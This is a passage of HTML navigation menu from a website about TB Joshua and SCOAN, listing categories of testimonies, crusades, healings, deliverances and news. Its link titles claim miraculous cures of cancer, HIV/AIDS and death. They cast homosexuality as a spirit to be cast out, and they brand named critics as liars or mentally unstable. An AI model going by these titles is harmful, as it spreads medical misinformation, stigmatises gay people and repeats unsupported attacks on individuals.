<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/">ANOINTING STICKER TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/">BREAKTHROUGH TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/">DELIVERANCE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/">DREAM REVELATION TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/">PROPHETIC TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/">SCOAN BELIEVER&#8217;S CARD TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/">SCOAN FAITH BRACELET</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/">GOOD MORNING WATER &#8211; 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/">THURSDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/">SUNDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED!</a></li></ul></li><li id="mega-menu-item-25221" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/crusades/">CRUSADES AND REVIVALS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/">NAZARETH MEETING WITH TB JOSHUA JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/">EMMANUEL TV UK REVIVAL JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/">PROPHET TB JOSHUA CRUSADE IN MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/">PROPHET TB JOSHUA IN PARAGUAY 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/">WISE MAN HARRY CRUSADE IN THE USA</a></li></ul></li><li id="mega-menu-item-25240" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/mass-prayers/">MASS PRAYERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/">MASS PRAYER | WISE MAN CHRISTOPHER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/">MASS PRAYER | WISE MAN DANIEL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/">MASS PRAYER | WISE MAN HARRY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/">MASS PRAYER | WISE MAN RACINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/">MASS PRAYER BY SNR. PROPHET TB JOSHUA</a></li></ul></li><li id="mega-menu-item-25242" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/">PROPHESY | PERSONAL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/">PROPHESY | NATION STATES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY | GLOBAL</a></li></ul></li><li id="mega-menu-item-25256" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/healings/">HEALINGS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/">HEALING | ACID BURN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-asthma/">HEALING | ASTHMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-barreness/">HEALING | BARRENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-blindness/">HEALING | BLINDNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-body-poison/">HEALING | BODY POISON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/">HEALING | BROKEN BONES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-cancer/">HEALING | CANCER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/">HEALING | DEAD BACK ALIVE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/">HEALINGS | INCURABLE DISEASES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/">HEALING &#8211; INJURY DUE TO ACCIDENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-deafness/">HEALING | DEAFNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-disability/">HEALING | DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/">HEALING | EPILEPSY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-fibroid/">HEALING | FIBROID</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/">HEALING | GLAUCOMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-gunshot/">HEALING | GUNSHOT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/">HEALING | HIV/AIDS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/">HEALING | HOLE IN THE HEART</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/">HEALING | KIDNEY FAILURE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/">HEALING | LOW SPERM COUNT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/">HEALING | LUMBER SPONDYLOSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/">HEALING | MENTAL DISORDER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/">HEALING | MYSTERIOUS AILMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/">HEALING | OSTEOARTHRITIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-paralysis/">HEALING | PARALYSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/">HEALING | POOR VISION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/">HEALING | SKIN DISEASE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/">HEALING | SICKLE CELL ANEMIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/">HEALING | SLEEP APNEA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/">HEALING | SPINAL CORD INJURY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item level1"><a href="https://destinyrestored.org/category/healings/healing-ulcer/">HEALING | ULCER</a></li></ul></li><li id="mega-menu-item-25285" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/deliverance/">DELIVERANCE</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/">DELIVERANCE | ADDICTIONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/">DELIVERANCE | BEDWETTING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/">DELIVERANCE | BOKO HARAM MEMBERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/">DELIVERANCE | DELTA EX-MILITANT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/">DELIVERANCE | DEMONIC POSSESSION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/">DELIVERANCE | DRUNKENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/">DELIVERANCE | FACEBOOK DEMONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/">DELIVERANCE | FACEBOOK FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/">DELIVERANCE | FAMILY IDOL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/">DELIVERANCE | GAMBLING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/">DELIVERANCE | SPIRIT OF HOMOSEXUALITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/">DELIVERANCE | INFIDELITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/">DELIVERANCE | INTERNET &amp; PORNOGRAPHY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/">DELIVERANCE | MARIJUANA ADDICTION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/">DELIVERANCE | MASTURBATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/">DELIVERANCE | MERMAID SPIRIT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/">DELIVERANCE | POLITICAL THUGGERY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/">DELIVERANCE | SPIRIT OF ANGER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/">DELIVERANCE | SPIRIT OF DEATH</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/">DELIVERANCE | SPIRIT OF LESBIANISM</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/">DELIVERANCE | SPIRIT OF LUST</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/">DELIVERANCE | SPIRITUAL HUSBAND</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/">DELIVERANCE | SPIRITUAL WIFE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/tatoo-spirit/">DELIVERANCE | TATOO SPIRIT</a></li></ul></li><li id="mega-menu-item-25311" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/latest-news/">LATEST NEWS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-blasphemers/">BEWARE OF BLASPHEMERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-fraudsters/">BEWARE OF FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230;</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/">VERDICT &#8211; CONTROLLED DEMOLITION</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries</a></li></ul></li><li id="mega-menu-item-25322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/">EMMANUEL.TV FRENCH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/">EMMANUEL.TV GREEK TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/">EMMANUEL.TV SPANISH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH</a></li></ul></li><li id="mega-menu-item-25345" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/">SIN&#8217;S POWER OVER ME IS BROKEN</a></li></ul></li><li id="mega-menu-item-25368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/beware-blasphemers/">BEWARE OF BLASPHEMERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li></ul></li><li id="mega-menu-item-25414" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/">SEDUCERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-1/">BEWARE OF SEDUCERS Part 1</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-2/">BEWARE OF SEDUCERS Part 2</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-3/">BEWARE OF SEDUCERS Part 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-4/">BEWARE OF SEDUCERS Part 4</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-5/">BEWARE OF SEDUCERS Part 5</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
